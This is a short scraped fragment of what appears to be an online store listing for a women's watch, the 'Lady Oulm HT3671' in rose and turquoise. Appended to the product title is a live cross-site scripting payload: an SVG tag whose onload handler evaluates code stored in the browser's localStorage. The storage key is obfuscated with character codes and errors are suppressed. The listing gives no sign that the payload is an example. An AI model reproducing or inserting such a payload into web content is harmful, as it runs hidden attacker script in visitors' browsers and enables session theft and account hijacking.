 Relógio Lady Oulm HT3671- Rose e Turquesa<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
